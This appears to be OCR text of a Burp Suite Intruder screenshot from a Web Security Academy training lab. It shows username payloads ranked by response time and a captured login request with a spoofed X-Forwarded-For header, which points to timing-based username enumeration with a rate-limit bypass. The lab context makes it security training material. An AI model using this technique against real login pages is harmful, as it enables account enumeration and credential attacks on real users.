 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Respo... Response... Error Timeout Length
83 83 arizona 200 12328 12421 3168
84 84 arkansas 200 7352 7353 3168
50 50 al 200 5933 5933 3168
34 34 ads 200 4418 4418 3168
77 77 appserver 200 4338 4339 3168
21 21 accounting 200 4292 4292 3168
60 60 an 200 3808 3809 3168
79 79 ar 200 2778 2779 3168
52 52 alaska 200 2535 2536 3168
48 48 ak 200 2239 2239 3168
57 57 am 200 2220 2220 3168
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac991ffc1ef0ac30804f044b00d10099.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: https://ac991ffc1ef0ac30804f044b00d10099.web-security-academy.net
10 Connection: close
11 Referer: https://ac991ffc1ef0ac30804f044b00d10099.web-security-academy.net/login
12 Cookie: session=EPkHI8on1NqLz99fAsqK5uiGzbWRjJRC
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.77.5
? Search... 0 matches
Finished